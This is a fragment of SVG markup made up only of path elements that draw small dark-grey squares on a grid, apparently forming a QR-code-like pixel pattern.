<path d="M12.0328 5.15694H10.3138V6.87592H12.0328V5.15694Z" fill="#4F4F4F"/>
<path d="M17.1897 5.15694H15.4708V6.87592H17.1897V5.15694Z" fill="#4F4F4F"/>
<path d="M18.9087 5.15694H17.1897V6.87592H18.9087V5.15694Z" fill="#4F4F4F"/>
<path d="M20.6277 5.15694H18.9087V6.87592H20.6277L20.6277 5.15694Z" fill="#4F4F4F"/>
<path d="M29.2226 5.15694H27.5036L27.5036 6.87592H29.2225L29.2226 5.15694Z" fill="#4F4F4F"/>
<path d="M32.6605 5.15694H30.9415L30.9415 6.87592H32.6605V5.15694Z" fill="#4F4F4F"/>
<path d="M36.0984 5.15694H34.3795V6.87592H36.0984V5.15694Z" fill="#4F4F4F"/>
<path d="M37.8174 5.15694H36.0984V6.87592H37.8174V5.15694Z" fill="#4F4F4F"/>
<path d="M39.5364 5.15694H37.8174V6.87592H39.5364V5.15694Z" fill="#4F4F4F"/>
<path d="M42.9743 5.15694H41.2554V6.87592H42.9743V5.15694Z" fill="#4F4F4F"/>
<path d="M46.4123 5.15694H44.6933V6.87592H46.4123V5.15694Z" fill="#4F4F4F"/>
<path d="M48.1313 5.15694H46.4123V6.87592H48.1313V5.15694Z" fill="#4F4F4F"/>
<path d="M49.8502 5.15694H48.1313V6.87592H49.8502V5.15694Z" fill="#4F4F4F"/>
<path d="M53.2882 5.15694H51.5692V6.87592H53.2882V5.15694Z" fill="#4F4F4F"/>
<path d="M56.7261 5.15694H55.0071V6.87592H56.7261V5.15694Z" fill="#4F4F4F"/>
<path d="M58.4451 5.15694H56.7261V6.87592H58.4451V5.15694Z" fill="#4F4F4F"/>
<path d="M60.1641 5.15694H58.4451V6.87592H60.1641V5.15694Z" fill="#4F4F4F"/>
<path d="M63.602 5.15694H61.883V6.87592H63.602V5.15694Z" fill="#4F4F4F"/>
<path d="M1.71897 6.87592H0V8.59489H1.71897V6.87592Z" fill="#4F4F4F"/>
<path d="M5.15692 6.87592H3.43795V8.59489H5.15692V6.87592Z" fill="#4F4F4F"/>
<path d="M6.87589 6.87592H5.15692V8.59489H6.87589V6.87592Z" fill="#4F4F4F"/>
<path d="M8.59487 6.87592H6.87589V8.59489H8.59487V6.87592Z" fill="#4F4F4F"/>
<path d="M12.0328 6.87592H10.3138V8.59489H12.0328V6.87592Z" fill="#4F4F4F"/>
<path d="M18.9087 6.87592H17.1897V8.59489H18.9087V6.87592Z" fill="#4F4F4F"/>
<path d="M20.6277 6.87592H18.9087V8.59489H20.6277V6.87592Z" fill="#4F4F4F"/>
<path d="M29.2225 6.87592H27.5036V8.59489H29.2225V6.87592Z" fill="#4F4F4F"/>
<path d="M30.9415 6.87592H29.2225V8.59489H30.9415L30.9415 6.87592Z" fill="#4F4F4F"/>
<path d="M37.8174 6.87592H36.0984V8.59489H37.8174V6.87592Z" fill="#4F4F4F"/>
<path d="M41.2554 6.87592H39.5364V8.59489H41.2554V6.87592Z" fill="#4F4F4F"/>
<path d="M44.6933 6.87592H42.9743V8.59489H44.6933V6.87592Z" fill="#4F4F4F"/>
<path d="M53.2882 6.87592H51.5692V8.59489H53.2882V6.87592Z" fill="#4F4F4F"/>
<path d="M56.7261 6.87592H55.0071V8.59489H56.7261V6.87592Z" fill="#4F4F4F"/>
<path d="M58.4451 6.87592H56.7261V8.59489H58.4451V6.87592Z" fill="#4F4F4F"/>
<path d="M60.1641 6.87592H58.4451V8.59489H60.1641V6.87592Z" fill="#4F4F4F"/>
<path d="M63.602 6.87592H61.883V8.59489H63.602V6.87592Z" fill="#4F4F4F"/>
<path d="M1.71897 8.59489H0V10.3139H1.71897V8.59489Z" fill="#4F4F4F"/>
<path d="M12.0328 8.59489H10.3138V10.3139H12.0328V8.59489Z" fill="#4F4F4F"/>
<path d="M20.6277 8.59489H18.9087V10.3139H20.6277V8.59489Z" fill="#4F4F4F"/>
<path d="M34.3795 8.59489H32.6605V10.3139H34.3795V8.59489Z" fill="#4F4F4F"/>
<path d="M37.8174 8.59489H36.0984V10.3139H37.8174V8.59489Z" fill="#4F4F4F"/>
<path d="M41.2554 8.59489H39.5364V10.3139H41.2554V8.59489Z" fill="#4F4F4F"/>
<path d="M44.6933 8.59489H42.9743V10.3139H44.6933V8.59489Z" fill="#4F4F4F"/>
<path d="M48.1313 8.59489H46.4123V10.3139H48.1313V8.59489Z" fill="#4F4F4F"/>
<path d="M49.8502 8.59489H48.1313V10.3139H49.8502V8.59489Z" fill="#4F4F4F"/>
<path d="M53.2882 8.59489H51.5692V10.3139H53.2882V8.59489Z" fill="#4F4F4F"/>
<path d="M63.602 8.59489H61.883V10.3139H63.602V8.59489Z" fill="#4F4F4F"/>
<path d="M1.71897 10.3139H0V12.0329H1.71897V10.3139Z" fill="#4F4F4F"/>
<path d="M3.43795 10.3139H1.71897V12.0329H3.43795V10.3139Z" fill="#4F4F4F"/>
<path d="M5.15692 10.3139H3.43795V12.0329H5.15692V10.3139Z" fill="#4F4F4F"/>
<path d="M6.87589 10.3139H5.15692V12.0329H6.87589V10.3139Z" fill="#4F4F4F"/>
<path d="M8.59487 10.3139H6.87589V12.0329H8.59487V10.3139Z" fill="#4F4F4F"/>
<path d="M10.3138 10.3139H8.59487V12.0329H10.3138V10.3139Z" fill="#4F4F4F"/>
<path d="M12.0328 10.3139H10.3138V12.0329H12.0328V10.3139Z" fill="#4F4F4F"/>
<path d="M15.4708 10.3139H13.7518V12.0329H15.4708V10.3139Z" fill="#4F4F4F"/>
<path d="M18.9087 10.3139H17.1897V12.0329H18.9087V10.3139Z" fill="#4F4F4F"/>
<path d="M22.3467 10.3139H20.6277L20.6277 12.0329H22.3467V10.3139Z" fill="#4F4F4F"/>
<path d="M25.7846 10.3139H24.0656V12.0329H25.7846V10.3139Z" fill="#4F4F4F"/>
<path d="M29.2225 10.3139H27.5036V12.0329H29.2225V10.3139Z" fill="#4F4F4F"/>
<path d="M32.6605 10.3139H30.9415V12.0329H32.6605V10.3139Z" fill="#4F4F4F"/>
<path d="M36.0984 10.3139H34.3795V12.0329H36.0984V10.3139Z" fill="#4F4F4F"/>
<path d="M39.5364 10.3139H37.8174V12.0329H39.5364V10.3139Z" fill="#4F4F4F"/>
<path d="M42.9743 10.3139H41.2554V12.0329H42.9743V10.3139Z" fill="#4F4F4F"/>
<path d="M46.4123 10.3139H44.6933V12.0329H46.4123V10.3139Z" fill="#4F4F4F"/>
<path d="M49.8502 10.3139H48.1313V12.0329H49.8502V10.3139Z" fill="#4F4F4F"/>
<path d="M53.2882 10.3139H51.5692V12.0329H53.2882V10.3139Z" fill="#4F4F4F"/>
<path d="M55.0071 10.3139H53.2882V12.0329H55.0071V10.3139Z" fill="#4F4F4F"/>
<path d="M56.7261 10.3139H55.0071V12.0329H56.7261V10.3139Z" fill="#4F4F4F"/>
<path d="M58.4451 10.3139H56.7261V12.0329H58.4451V10.3139Z" fill="#4F4F4F"/>
<path d="M60.1641 10.3139H58.4451V12.0329H60.1641V10.3139Z" fill="#4F4F4F"/>
<path d="M61.883 10.3139H60.1641V12.0329H61.883V10.3139Z" fill="#4F4F4F"/>
<path d="M63.602 10.3139H61.883V12.0329H63.602V10.3139Z" fill="#4F4F4F"/>
<path d="M17.1897 12.0329H15.4708V13.7518H17.1897V12.0329Z" fill="#4F4F4F"/>
<path d="M18.9087 12.0329H17.1897V13.7518H18.9087V12.0329Z" fill="#4F4F4F"/>
<path d="M20.6277 12.0329H18.9087V13.7518H20.6277L20.6277 12.0329Z" fill="#4F4F4F"/>
<path d="M24.0656 12.0329H22.3467L22.3467 13.7518H24.0656V12.0329Z" fill="#4F4F4F"/>
<path d="M27.5036 12.0329H25.7846L25.7846 13.7518H27.5036L27.5036 12.0329Z" fill="#4F4F4F"/>
<path d="M32.6605 12.0329H30.9415V13.7518H32.6605V12.0329Z" fill="#4F4F4F"/>
<path d="M36.0984 12.0329H34.3795V13.7518H36.0984V12.0329Z" fill="#4F4F4F"/>
<path d="M41.2554 12.0329H39.5364V13.7518H41.2554V12.0329Z" fill="#4F4F4F"/>
<path d="M42.9743 12.0329H41.2554V13.7518H42.9743V12.0329Z" fill="#4F4F4F"/>
<path d="M44.6933 12.0329H42.9743V13.7518H44.6933V12.0329Z" fill="#4F4F4F"/>
<path d="M48.1313 12.0329H46.4123V13.7518H48.1313V12.0329Z" fill="#4F4F4F"/>
<path d="M3.43795 13.7518H1.71897V15.4708H3.43795V13.7518Z" fill="#4F4F4F"/>
<path d="M5.15692 13.7518H3.43795V15.4708H5.15692V13.7518Z" fill="#4F4F4F"/>
<path d="M6.87589 13.7518H5.15692V15.4708H6.87589V13.7518Z" fill="#4F4F4F"/>
<path d="M12.0328 13.7518H10.3138V15.4708H12.0328V13.7518Z" fill="#4F4F4F"/>
<path d="M13.7518 13.7518H12.0328V15.4708H13.7518V13.7518Z" fill="#4F4F4F"/>
<path d="M15.4708 13.7518H13.7518V15.4708H15.4708V13.7518Z" fill="#4F4F4F"/>
<path d="M18.9087 13.7518H17.1897V15.4708H18.9087V13.7518Z" fill="#4F4F4F"/>
<path d="M20.6277 13.7518H18.9087V15.4708H20.6277V13.7518Z" fill="#4F4F4F"/>
<path d="M25.7846 13.7518H24.0656V15.4708H25.7846L25.7846 13.7518Z" fill="#4F4F4F"/>
<path d="M27.5036 13.7518H25.7846L25.7846 15.4708H27.5036V13.7518Z" fill="#4F4F4F"/>
<path d="M34.3795 13.7518H32.6605V15.4708H34.3795V13.7518Z" fill="#4F4F4F"/>
<path d="M39.5364 13.7518H37.8174V15.4708H39.5364V13.7518Z" fill="#4F4F4F"/>
<path d="M44.6933 13.7518H42.9743V15.4708H44.6933V13.7518Z" fill="#4F4F4F"/>
<path d="M46.4123 13.7518H44.6933V15.4708H46.4123V13.7518Z" fill="#4F4F4F"/>
<path d="M48.1313 13.7518H46.4123V15.4708H48.1313V13.7518Z" fill="#4F4F4F"/>
<path d="M49.8502 13.7518H48.1313V15.4708H49.8502V13.7518Z" fill="#4F4F4F"/>
<path d="M51.5692 13.7518H49.8502V15.4708H51.5692V13.7518Z" fill="#4F4F4F"/>
<path d="M63.602 13.7518H61.883V15.4708H63.602V13.7518Z" fill="#4F4F4F"/>
<path d="M1.71897 15.4708H0V17.1898H1.71897V15.4708Z" fill="#4F4F4F"/>
<path d="M8.59487 15.4708H6.87589V17.1898H8.59487V15.4708Z" fill="#4F4F4F"/>
<path d="M10.3138 15.4708H8.59487V17.1898H10.3138V15.4708Z" fill="#4F4F4F"/>
<path d="M13.7518 15.4708H12.0328V17.1898H13.7518V15.4708Z" fill="#4F4F4F"/>
<path d="M15.4708 15.4708H13.7518V17.1898H15.4708V15.4708Z" fill="#4F4F4F"/>
<path d="M20.6277 15.4708H18.9087V17.1898H20.6277V15.4708Z" fill="#4F4F4F"/>
<path d="M22.3467 15.4708H20.6277V17.1898H22.3467V15.4708Z" fill="#4F4F4F"/>
<path d="M24.0656 15.4708H22.3467V17.1898H24.0656V15.4708Z" fill="#4F4F4F"/>
<path d="M29.2225 15.4708H27.5036L27.5036 17.1898H29.2225V15.4708Z" fill="#4F4F4F"/>
<path d="M30.9415 15.4708H29.2225V17.1898H30.9415V15.4708Z" fill="#4F4F4F"/>
<path d="M36.0984 15.4708H34.3795V17.1898H36.0984V15.4708Z" fill="#4F4F4F"/>
<path d="M37.8174 15.4708H36.0984V17.1898H37.8174V15.4708Z" fill="#4F4F4F"/>
<path d="M39.5364 15.4708H37.8174V17.1898H39.5364V15.4708Z" fill="#4F4F4F"/>
<path d="M42.9743 15.4708H41.2554V17.1898H42.9743V15.4708Z" fill="#4F4F4F"/>
<path d="M44.6933 15.4708H42.9743V17.1898H44.6933V15.4708Z" fill="#4F4F4F"/>
<path d="M46.4123 15.4708H44.6933V17.1898H46.4123V15.4708Z" fill="#4F4F4F"/>
<path d="M51.5692 15.4708H49.8502V17.1898H51.5692V15.4708Z" fill="#4F4F4F"/>
<path d="M53.2882 15.4708H51.5692V17.1898H53.2882V15.4708Z" fill="#4F4F4F"/>
<path d="M55.0071 15.4708H53.2882V17.1898H55.0071V15.4708Z" fill="#4F4F4F"/>
<path d="M58.4451 15.4708H56.7261V17.1898H58.4451V15.4708Z" fill="#4F4F4F"/>
<path d="M63.602 15.4708H61.883V17.1898H63.602V15.4708Z" fill="#4F4F4F"/>
<path d="M1.71897 17.1898H0V18.9088H1.71897V17.1898Z" fill="#4F4F4F"/>
<path d="M3.43795 17.1898H1.71897V18.9088H3.43795V17.1898Z" fill="#4F4F4F"/>
<path d="M6.87589 17.1898H5.15692V18.9088H6.87589V17.1898Z" fill="#4F4F4F"/>
<path d="M10.3138 17.1898H8.59487V18.9088H10.3138V17.1898Z" fill="#4F4F4F"/>
<path d="M12.0328 17.1898H10.3138V18.9088H12.0328V17.1898Z" fill="#4F4F4F"/>
<path d="M15.4708 17.1898H13.7518V18.9088H15.4708V17.1898Z" fill="#4F4F4F"/>
<path d="M18.9087 17.1898H17.1897V18.9088H18.9087V17.1898Z" fill="#4F4F4F"/>
<path d="M20.6277 17.1898H18.9087V18.9088H20.6277V17.1898Z" fill="#4F4F4F"/>
<path d="M22.3467 17.1898H20.6277V18.9088H22.3467V17.1898Z" fill="#4F4F4F"/>
<path d="M27.5036 17.1898H25.7846V18.9088H27.5036L27.5036 17.1898Z" fill="#4F4F4F"/>
<path d="M30.9415 17.1898H29.2225L29.2226 18.9088H30.9415V17.1898Z" fill="#4F4F4F"/>
<path d="M37.8174 17.1898H36.0984V18.9088H37.8174V17.1898Z" fill="#4F4F4F"/>
<path d="M39.5364 17.1898H37.8174V18.9088H39.5364V17.1898Z" fill="#4F4F4F"/>
<path d="M42.9743 17.1898H41.2554V18.9088H42.9743V17.1898Z" fill="#4F4F4F"/>
<path d="M51.5692 17.1898H49.8502V18.9088H51.5692V17.1898Z" fill="#4F4F4F"/>
<path d="M58.4451 17.1898H56.7261V18.9088H58.4451V17.1898Z" fill="#4F4F4F"/>
<path d="M10.3138 18.9088H8.59487V20.6277H10.3138V18.9088Z" fill="#4F4F4F"/>
<path d="M13.7518 18.9088H12.0328V20.6277H13.7518V18.9088Z" fill="#4F4F4F"/>
<path d="M20.6277 18.9088H18.9087V20.6277H20.6277V18.9088Z" fill="#4F4F4F"/>
<path d="M22.3467 18.9088H20.6277V20.6277H22.3467V18.9088Z" fill="#4F4F4F"/>
<path d="M25.7846 18.9088H24.0656V20.6277H25.7846L25.7846 18.9088Z" fill="#4F4F4F"/>
<path d="M27.5036 18.9088H25.7846L25.7846 20.6277H27.5036V18.9088Z" fill="#4F4F4F"/>
<path d="M29.2226 18.9088H27.5036V20.6277H29.2225L29.2226 18.9088Z" fill="#4F4F4F"/>
<path d="M30.9415 18.9088H29.2226L29.2225 20.6277H30.9415V18.9088Z" fill="#4F4F4F"/>
<path d="M37.8174 18.9088H36.0984V20.6277H37.8174V18.9088Z" fill="#4F4F4F"/>
<path d="M48.1313 18.9088H46.4123V20.6277H48.1313V18.9088Z" fill="#4F4F4F"/>
<path d="M51.5692 18.9088H49.8502V20.6277H51.5692V18.9088Z" fill="#4F4F4F"/>
<path d="M55.0071 18.9088H53.2882V20.6277H55.0071V18.9088Z" fill="#4F4F4F"/>
<path d="M56.7261 18.9088H55.0071V20.6277H56.7261V18.9088Z" fill="#4F4F4F"/>
<path d="M60.1641 18.9088H58.4451V20.6277H60.1641V18.9088Z" fill="#4F4F4F"/>
<path d="M61.883 18.9088H60.1641V20.6277H61.883V18.9088Z" fill="#4F4F4F"/>
<path d="M63.602 18.9088H61.883V20.6277H63.602V18.9088Z" fill="#4F4F4F"/>
<path d="M3.43795 20.6277H1.71897V22.3467H3.43795V20.6277Z" fill="#4F4F4F"/>
<path d="M5.15692 20.6277H3.43795V22.3467H5.15692V20.6277Z" fill="#4F4F4F"/>
<path d="M12.0328 20.6277H10.3138V22.3467H12.0328V20.6277Z" fill="#4F4F4F"/>
<path d="M17.1897 20.6277H15.4708V22.3467H17.1897V20.6277Z" fill="#4F4F4F"/>
<path d="M20.6277 20.6277H18.9087V22.3467H20.6277V20.6277Z" fill="#4F4F4F"/>
<path d="M22.3467 20.6277H20.6277V22.3467H22.3467V20.6277Z" fill="#4F4F4F"/>
<path d="M24.0656 20.6277H22.3467V22.3467H24.0656V20.6277Z" fill="#4F4F4F"/>
<path d="M25.7846 20.6277H24.0656V22.3467H25.7846V20.6277Z" fill="#4F4F4F"/>
<path d="M29.2225 20.6277H27.5036L27.5036 22.3467H29.2225V20.6277Z" fill="#4F4F4F"/>
<path d="M36.0984 20.6277L34.3795 20.6277V22.3467H36.0984V20.6277Z" fill="#4F4F4F"/>
<path d="M37.8174 20.6277H36.0984V22.3467H37.8174V20.6277Z" fill="#4F4F4F"/>
<path d="M44.6933 20.6277H42.9743V22.3467H44.6933V20.6277Z" fill="#4F4F4F"/>
<path d="M46.4123 20.6277L44.6933 20.6277V22.3467H46.4123V20.6277Z" fill="#4F4F4F"/>
<path d="M49.8502 20.6277H48.1313V22.3467H49.8502V20.6277Z" fill="#4F4F4F"/>
<path d="M53.2882 20.6277H51.5692V22.3467H53.2882V20.6277Z" fill="#4F4F4F"/>
<path d="M55.0071 20.6277H53.2882V22.3467H55.0071V20.6277Z" fill="#4F4F4F"/>
<path d="M58.4451 20.6277H56.7261V22.3467H58.4451V20.6277Z" fill="#4F4F4F"/>
<path d="M63.602 20.6277H61.883V22.3467H63.602V20.6277Z" fill="#4F4F4F"/>
<path d="M5.15692 22.3467H3.43795V24.0657H5.15692V22.3467Z" fill="#4F4F4F"/>
<path d="M6.87589 22.3467L5.15692 22.3467V24.0657H6.87589V22.3467Z" fill="#4F4F4F"/>
<path d="M10.3138 22.3467L8.59487 22.3467V24.0657H10.3138V22.3467Z" fill="#4F4F4F"/>
<path d="M18.9087 22.3467H17.1897V24.0657H18.9087V22.3467Z" fill="#4F4F4F"/>
<path d="M20.6277 22.3467H18.9087V24.0657H20.6277V22.3467Z" fill="#4F4F4F"/>
<path d="M22.3467 22.3467H20.6277V24.0657H22.3467V22.3467Z" fill="#4F4F4F"/>
<path d="M30.9415 22.3467L29.2225 22.3467L29.2226 24.0657H30.9415V22.3467Z" fill="#4F4F4F"/>
<path d="M32.6605 22.3467H30.9415V24.0657H32.6605V22.3467Z" fill="#4F4F4F"/>
<path d="M37.8174 22.3467H36.0984V24.0657H37.8174V22.3467Z" fill="#4F4F4F"/>
<path d="M41.2554 22.3467H39.5364V24.0657H41.2554V22.3467Z" fill="#4F4F4F"/>
<path d="M42.9743 22.3467L41.2554 22.3467V24.0657H42.9743V22.3467Z" fill="#4F4F4F"/>
<path d="M46.4123 22.3467H44.6933V24.0657H46.4123V22.3467Z" fill="#4F4F4F"/>
<path d="M48.1313 22.3467H46.4123V24.0657H48.1313V22.3467Z" fill="#4F4F4F"/>
<path d="M51.5692 22.3467H49.8502V24.0657H51.5692V22.3467Z" fill="#4F4F4F"/>
<path d="M53.2882 22.3467H51.5692V24.0657H53.2882V22.3467Z" fill="#4F4F4F"/>
<path d="M58.4451 22.3467H56.7261V24.0657H58.4451V22.3467Z" fill="#4F4F4F"/>
<path d="M60.1641 22.3467L58.4451 22.3467V24.0657H60.1641V22.3467Z" fill="#4F4F4F"/>
<path d="M61.883 22.3467L60.1641 22.3467V24.0657H61.883V22.3467Z" fill="#4F4F4F"/>
<path d="M63.602 22.3467H61.883V24.0657H63.602V22.3467Z" fill="#4F4F4F"/>
<path d="M3.43795 24.0657H1.71897V25.7847H3.43795V24.0657Z" fill="#4F4F4F"/>
<path d="M5.15692 24.0657H3.43795V25.7847H5.15692V24.0657Z" fill="#4F4F4F"/>
<path d="M12.0328 24.0657H10.3138V25.7847H12.0328V24.0657Z" fill="#4F4F4F"/>
<path d="M13.7518 24.0657H12.0328V25.7847H13.7518V24.0657Z" fill="#4F4F4F"/>
<path d="M17.1897 24.0657H15.4708V25.7847H17.1897V24.0657Z" fill="#4F4F4F"/>
<path d="M20.6277 24.0657H18.9087V25.7847H20.6277V24.0657Z" fill="#4F4F4F"/>
<path d="M25.7846 24.0657H24.0656V25.7847H25.7846V24.0657Z" fill="#4F4F4F"/>
<path d="M30.9415 24.0657H29.2226V25.7847H30.9415V24.0657Z" fill="#4F4F4F"/>
<path d="M37.8174 24.0657H36.0984V25.7847H37.8174V24.0657Z" fill="#4F4F4F"/>
<path d="M39.5364 24.0657H37.8174V25.7847H39.5364V24.0657Z" fill="#4F4F4F"/>
<path d="M42.9743 24.0657H41.2554V25.7847H42.9743V24.0657Z" fill="#4F4F4F"/>
<path d="M44.6933 24.0657H42.9743V25.7847H44.6933V24.0657Z" fill="#4F4F4F"/>
<path d="M46.4123 24.0657H44.6933V25.7847H46.4123V24.0657Z" fill="#4F4F4F"/>
<path d="M56.7261 24.0657H55.0071V25.7847H56.7261V24.0657Z" fill="#4F4F4F"/>
<path d="M60.1641 24.0657H58.4451V25.7847H60.1641V24.0657Z" fill="#4F4F4F"/>
<path d="M63.602 24.0657H61.883V25.7847H63.602V24.0657Z" fill="#4F4F4F"/>
<path d="M1.71897 25.7847L0 25.7847V27.5037H1.71897V25.7847Z" fill="#4F4F4F"/>
<path d="M3.43795 25.7847H1.71897V27.5037H3.43795V25.7847Z" fill="#4F4F4F"/>
<path d="M6.87589 25.7847L5.15692 25.7847V27.5037H6.87589V25.7847Z" fill="#4F4F4F"/>
<path d="M10.3138 25.7847L8.59487 25.7847V27.5037H10.3138V25.7847Z" fill="#4F4F4F"/>
<path d="M13.7518 25.7847H12.0328V27.5037H13.7518V25.7847Z" fill="#4F4F4F"/>
<path d="M15.4708 25.7847H13.7518V27.5037H15.4708V25.7847Z" fill="#4F4F4F"/>
<path d="M18.9087 25.7847H17.1897V27.5037H18.9087V25.7847Z" fill="#4F4F4F"/>
<path d="M22.3467 25.7847L20.6277 25.7847L20.6277 27.5037H22.3467V25.7847Z" fill="#4F4F4F"/>
<path d="M25.7846 25.7847H24.0656V27.5037H25.7846V25.7847Z" fill="#4F4F4F"/>
<path d="M29.2226 25.7847L27.5036 25.7847V27.5037H29.2225L29.2226 25.7847Z" fill="#4F4F4F"/>
<path d="M34.3795 25.7847H32.6605V27.5037H34.3795V25.7847Z" fill="#4F4F4F"/>
<path d="M37.8174 25.7847H36.0984V27.5037H37.8174V25.7847Z" fill="#4F4F4F"/>
<path d="M39.5364 25.7847H37.8174V27.5037H39.5364V25.7847Z" fill="#4F4F4F"/>
<path d="M46.4123 25.7847H44.6933V27.5037H46.4123V25.7847Z" fill="#4F4F4F"/>
<path d="M49.8502 25.7847H48.1313V27.5037H49.8502V25.7847Z" fill="#4F4F4F"/>
<path d="M51.5692 25.7847H49.8502V27.5037H51.5692V25.7847Z" fill="#4F4F4F"/>
<path d="M53.2882 25.7847H51.5692V27.5037H53.2882V25.7847Z" fill="#4F4F4F"/>
<path d="M56.7261 25.7847H55.0071V27.5037H56.7261V25.7847Z" fill="#4F4F4F"/>
<path d="M61.883 25.7847H60.1641V27.5037H61.883V25.7847Z" fill="#4F4F4F"/>
<path d="M1.71897 27.5037H0V29.2226H1.71897V27.5037Z" fill="#4F4F4F"/>
<path d="M6.87589 27.5037H5.15692V29.2226H6.87589V27.5037Z" fill="#4F4F4F"/>
<path d="M8.59487 27.5037H6.87589V29.2226H8.59487V27.5037Z" fill="#4F4F4F"/>
<path d="M10.3138 27.5037H8.59487V29.2226H10.3138V27.5037Z" fill="#4F4F4F"/>
<path d="M12.0328 27.5037H10.3138V29.2226H12.0328V27.5037Z" fill="#4F4F4F"/>
<path d="M13.7518 27.5037H12.0328V29.2226H13.7518V27.5037Z" fill="#4F4F4F"/>
<path d="M15.4708 27.5037H13.7518V29.2226H15.4708V27.5037Z" fill="#4F4F4F"/>
<path d="M17.1897 27.5037H15.4708V29.2226H17.1897V27.5037Z" fill="#4F4F4F"/>
<path d="M18.9087 27.5037H17.1897V29.2226H18.9087V27.5037Z" fill="#4F4F4F"/>
<path d="M22.3467 27.5037H20.6277V29.2226H22.3467V27.5037Z" fill="#4F4F4F"/>
<path d="M24.0656 27.5037H22.3467V29.2226H24.0656V27.5037Z" fill="#4F4F4F"/>
<path d="M25.7846 27.5037H24.0656V29.2226H25.7846V27.5037Z" fill="#4F4F4F"/>
<path d="M30.9415 27.5037L29.2225 27.5037L29.2226 29.2226H30.9415V27.5037Z" fill="#4F4F4F"/>
<path d="M32.6605 27.5037L30.9415 27.5037V29.2226H32.6605V27.5037Z" fill="#4F4F4F"/>
<path d="M34.3795 27.5037H32.6605V29.2226H34.3795V27.5037Z" fill="#4F4F4F"/>
<path d="M37.8174 27.5037H36.0984V29.2226H37.8174V27.5037Z" fill="#4F4F4F"/>
<path d="M46.4123 27.5037H44.6933V29.2226H46.4123V27.5037Z" fill="#4F4F4F"/>
<path d="M48.1313 27.5037H46.4123V29.2226H48.1313V27.5037Z" fill="#4F4F4F"/>
<path d="M51.5692 27.5037H49.8502V29.2226H51.5692V27.5037Z" fill="#4F4F4F"/>
<path d="M53.2882 27.5037H51.5692V29.2226H53.2882V27.5037Z" fill="#4F4F4F"/>
<path d="M55.0071 27.5037H53.2882V29.2226H55.0071V27.5037Z" fill="#4F4F4F"/>
<path d="M61.883 27.5037H60.1641V29.2226H61.883V27.5037Z" fill="#4F4F4F"/>
<path d="M6.87589 29.2226H5.15692V30.9416H6.87589V29.2226Z" fill="#4F4F4F"/>
<path d="M8.59487 29.2226H6.87589V30.9416H8.59487V29.2226Z" fill="#4F4F4F"/>
<path d="M10.3138 29.2226H8.59487V30.9416H10.3138V29.2226Z" fill="#4F4F4F"/>
<path d="M13.7518 29.2226H12.0328V30.9416H13.7518V29.2226Z" fill="#4F4F4F"/>
<path d="M36.0984 29.2226H34.3795V30.9416H36.0984V29.2226Z" fill="#4F4F4F"/>
<path d="M37.8174 29.2226H36.0984V30.9416H37.8174V29.2226Z" fill="#4F4F4F"/>
<path d="M39.5364 29.2226L37.8174 29.2226V30.9416H39.5364V29.2226Z" fill="#4F4F4F"/>
<path d="M41.2554 29.2226H39.5364V30.9416H41.2554V29.2226Z" fill="#4F4F4F"/>
<path d="M42.9743 29.2226H41.2554V30.9416H42.9743V29.2226Z" fill="#4F4F4F"/>
<path d="M44.6933 29.2226L42.9743 29.2226V30.9416H44.6933V29.2226Z" fill="#4F4F4F"/>
<path d="M49.8502 29.2226H48.1313V30.9416H49.8502V29.2226Z" fill="#4F4F4F"/>
<path d="M53.2882 29.2226H51.5692V30.9416H53.2882V29.2226Z" fill="#4F4F4F"/>
<path d="M58.4451 29.2226H56.7261V30.9416H58.4451V29.2226Z" fill="#4F4F4F"/>
<path d="M12.0328 30.9416H10.3138V32.6606H12.0328V30.9416Z" fill="#4F4F4F"/>
<path d="M13.7518 30.9416H12.0328V32.6606H13.7518V30.9416Z" fill="#4F4F4F"/>
<path d="M17.1897 30.9416H15.4708V32.6606H17.1897V30.9416Z" fill="#4F4F4F"/>
<path d="M20.6277 30.9416H18.9087V32.6606H20.6277V30.9416Z" fill="#4F4F4F"/>
<path d="M25.7846 30.9416H24.0656V32.6606H25.7846V30.9416Z" fill="#4F4F4F"/>
<path d="M29.2225 30.9416H27.5036V32.6606H29.2225V30.9416Z" fill="#4F4F4F"/>
<path d="M32.6605 30.9416H30.9415V32.6606H32.6605V30.9416Z" fill="#4F4F4F"/>
<path d="M34.3795 30.9416L32.6605 30.9416V32.6606H34.3795V30.9416Z" fill="#4F4F4F"/>
<path d="M37.8174 30.9416H36.0984V32.6606H37.8174V30.9416Z" fill="#4F4F4F"/>
<path d="M41.2554 30.9416H39.5364V32.6606H41.2554V30.9416Z" fill="#4F4F4F"/>
<path d="M44.6933 30.9416H42.9743V32.6606H44.6933V30.9416Z" fill="#4F4F4F"/>
<path d="M46.4123 30.9416L44.6933 30.9416V32.6606H46.4123V30.9416Z" fill="#4F4F4F"/>
<path d="M49.8502 30.9416H48.1313V32.6606H49.8502V30.9416Z" fill="#4F4F4F"/>
<path d="M51.5692 30.9416H49.8502V32.6606H51.5692V30.9416Z" fill="#4F4F4F"/>
<path d="M53.2882 30.9416H51.5692V32.6606H53.2882V30.9416Z" fill="#4F4F4F"/>
<path d="M56.7261 30.9416L55.0071 30.9416V32.6606H56.7261V30.9416Z" fill="#4F4F4F"/>
<path d="M1.71897 32.6606H0V34.3796H1.71897V32.6606Z" fill="#4F4F4F"/>
<path d="M8.59487 32.6606H6.87589V34.3796H8.59487V32.6606Z" fill="#4F4F4F"/>
<path d="M13.7518 32.6606H12.0328V34.3796H13.7518V32.6606Z" fill="#4F4F4F"/>
<path d="M18.9087 32.6606H17.1897V34.3796H18.9087V32.6606Z" fill="#4F4F4F"/>
<path d="M20.6277 32.6606H18.9087V34.3796H20.6277V32.6606Z" fill="#4F4F4F"/>
<path d="M24.0656 32.6606H22.3467V34.3796H24.0656V32.6606Z" fill="#4F4F4F"/>
<path d="M29.2225 32.6606H27.5036V34.3796H29.2225V32.6606Z" fill="#4F4F4F"/>
<path d="M32.6605 32.6606H30.9415V34.3796H32.6605V32.6606Z" fill="#4F4F4F"/>
<path d="M37.8174 32.6606H36.0984V34.3796H37.8174V32.6606Z" fill="#4F4F4F"/>
<path d="M41.2554 32.6606H39.5364V34.3796H41.2554V32.6606Z" fill="#4F4F4F"/>
<path d="M46.4123 32.6606H44.6933V34.3796H46.4123V32.6606Z" fill="#4F4F4F"/>
<path d="M48.1313 32.6606H46.4123V34.3796H48.1313V32.6606Z" fill="#4F4F4F"/>
<path d="M49.8502 32.6606H48.1313V34.3796H49.8502V32.6606Z" fill="#4F4F4F"/>
<path d="M51.5692 32.6606H49.8502V34.3796H51.5692V32.6606Z" fill="#4F4F4F"/>
<path d="M53.2882 32.6606H51.5692V34.3796H53.2882V32.6606Z" fill="#4F4F4F"/>
